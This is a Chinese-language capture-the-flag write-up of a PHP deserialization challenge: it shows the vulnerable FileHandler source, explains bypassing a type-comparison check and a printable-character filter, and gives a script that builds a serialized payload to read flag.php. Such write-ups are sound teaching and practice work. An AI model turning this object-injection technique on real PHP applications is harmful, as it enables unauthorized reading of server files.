题目上来直接展示源码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
| <?php
include("flag.php");
highlight_file(__FILE__);
class FileHandler {
protected $op;
protected $filename;
protected $content;
function __construct() {
$op = "1";
$filename = "/tmp/tmpfile";
$content = "Hello World!";
$this->process();
}
public function process() {
if($this->op == "1") {
$this->write();
} else if($this->op == "2") {
$res = $this->read();
$this->output($res);
} else {
$this->output("Bad Hacker!");
}
}
private function write() {
if(isset($this->filename) && isset($this->content)) {
if(strlen((string)$this->content) > 100) {
$this->output("Too long!");
die();
}
$res = file_put_contents($this->filename, $this->content);
if($res) $this->output("Successful!");
else $this->output("Failed!");
} else {
$this->output("Failed!");
}
}
private function read() {
$res = "";
if(isset($this->filename)) {
$res = file_get_contents($this->filename);
}
return $res;
}
private function output($s) {
echo "[Result]: <br>";
echo $s;
}
function __destruct() {
if($this->op === "2")
$this->op = "1";
$this->content = "";
$this->process();
}
}
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) {
$obj = unserialize($str);
}
}
|
经过分析得知基本流程为定义op为操作数,1为写2为读,在读中分析,首先字符串通过GET以str引入,首先进行is_valid判断,判断是否存在不可打印字符,之后进行反序列化,在process函数中判断op为2调用read函数,读取文件名为变量filename的文件,将返回值赋值给res变量并调用output函数进行输出。
destruct魔术方法中会自动将op值由2转换为1,但比较类型为强比较,process函数中为弱类型比较,因此传入数字2即可绕过。
构造对应脚本:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| <?php
class FileHandler {
protected $op;
protected $filename;
protected $content;
function __construct() {
$this -> op = 2;
$this -> filename = "flag.php";
}
}
$a = new FileHandler;
echo(urlencode(serialize($a)));
?>
|
发现无任何回显,仔细观察流程发现由于类中的变量属性类型为protected ,因此序列化后形如:

发现在变量名称前出现了%00*%00,无法通过is_valid函数(同样的还有private属性类型,形式为%00类名%00字段名),这里有个小trick:php7.1+版本对属性类型不敏感,本地序列化的时候将属性改为public进行绕过即可
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| <?php
class FileHandler {
public $op;
public $filename;
public $content;
function __construct() {
$this -> op = 2;
$this -> filename = "flag.php";
}
}
$a = new FileHandler;
echo(urlencode(serialize($a)));
?>
|
传入即可拿到flag。





